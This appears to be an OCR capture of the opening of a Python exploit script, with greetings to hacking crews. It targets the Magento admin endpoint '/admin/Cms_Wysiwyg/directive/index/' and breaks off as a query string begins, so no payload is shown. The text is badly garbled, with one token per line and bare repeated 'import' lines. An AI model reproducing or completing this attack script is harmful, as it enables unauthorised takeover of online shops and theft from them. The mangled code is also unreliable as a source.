
#Thanks to
# Zero cool, code breaker ICA, Team 
indishell, my father , rr mam, jagriti 
and DON  
import
import
import
 sys

target 
=
"http://target.com/"
if
not
 target
.
startswith
(
"http"
)
:
    target 
=
"http://"
+
 target

if
 target
.
endswith
(
"/"
)
:
    target 
=
 target
[
:
-
1
]
target_url 
=
 target 
+
"/admin/Cms_Wysiwyg/directive/index/"
q
=
"""
